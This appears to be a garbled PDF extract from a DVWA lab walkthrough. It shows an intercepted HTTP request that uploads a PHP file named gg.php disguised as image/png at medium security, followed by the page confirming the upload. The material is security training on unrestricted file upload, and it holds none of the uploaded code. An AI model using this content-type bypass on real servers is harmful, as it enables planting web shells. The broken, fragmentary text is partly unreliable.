 0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data;
boundary=---------------------------49351889528510
681686651575
Content-Length: 4249
Referer:
http://127.0.0.1:81/vulnerabilities/upload/
Cookie: PHPSESSID=ktulfjut6oob0m4oss1t93d2q1;
security=medium
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------493518895285106816866
51575
Content-Disposition: form-data;
name="MAX_FILE_SIZE"
100000
-----------------------------493518895285106816866
51575
Content-Disposition: form-data; name="uploaded";
filename="gg.php"
Content-Type: image/png
�PNG
? < + > Type a search term 0 matches
<div class="vulnerable_code_area">
<form
enctype="multipart/form-data" action="#"
method="POST" />
<input type="hidden"
name="MAX_FILE_SIZE" value="100000" />
Choose an image to
upload:<br /><br />
<input name="uploaded"
type="file" /><br />
<br />
<input type="submit"
name="Upload" value="Upload" />
</form>
<pre>../../hackable/uploads/gg.php succesfully
uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?https://www.owasp.org/
index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/U
nrestricted_File_Upload</a></li>
<li><a
href="http://hiderefer.com/?https://blogs.securite
am.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/inde
x.php/archives/1268</a></li>
<li><a
? < + > gg.php 1 match